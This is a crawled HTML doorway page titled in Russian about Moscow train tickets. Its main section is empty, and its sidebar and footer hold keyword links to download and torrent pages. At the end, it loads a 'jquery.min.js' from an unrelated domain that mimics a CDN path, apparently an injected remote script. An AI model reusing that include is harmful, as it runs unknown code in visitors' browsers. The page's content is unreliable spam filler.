

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-zhd-bilety-raspisanie-moskva.html
body_size: 1796
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Жд билеты расписание москва - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Жд билеты расписание москва</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-dopolnitelnye-knigi-o-garri-pottere.html">Дополнительные книги о гарри поттере</a></li>
                                <li><a href="p30t8q-skachat-muzyka-iz-terminatora.html">Скачать музыка из терминатора</a></li>
                                <li><a href="p30t8q-velikaya-krasota-paolo-sorrentino-skachat.html">Великая красота паоло соррентино скачать</a></li>
                                <li><a href="p30t8q-skachat-svaty-2-4-seriya.html">Скачать сваты 2 4 серия</a></li>
                                <li><a href="p30t8q-raskras-gorod-v-krasnyy-igra-skachat.html">Раскрась город в красный игра скачать</a></li>
                                <li><a href="p30t8q-skachat-russkoe-radio-pleylist-novinki-2015.html">Скачать русское радио плейлист новинки 2015</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-raspisaniya-elektrichek-minsk-borisov.html">Расписания электричек минск борисов</a></li>
                                            <li><a href="p30t8q-gdz-matematika-i-konstruirovanie-3-klass.html">Гдз математика и конструирование 3 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-dzheyms-garni-cvet-i-svet-torrent.html">Джеймс гарни цвет и свет торрент</a></li>
                                            <li><a href="p30t8q-skachat-pesnyu-hurricane-the-vamps.html">Скачать песню hurricane the vamps</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-patch-kord-4-zhily.html">Патч корд 4 жилы</a></li>
                                            <li><a href="p30t8q-skachat-loboda-40-gradusov-rington.html">Скачать лобода 40 градусов рингтон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-skachat-torrent-gruppa-black-star.html">Скачать торрент группа black star</a></li>
                                            <li><a href="p30t8q-skachat-photo.html">Скачать photo</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
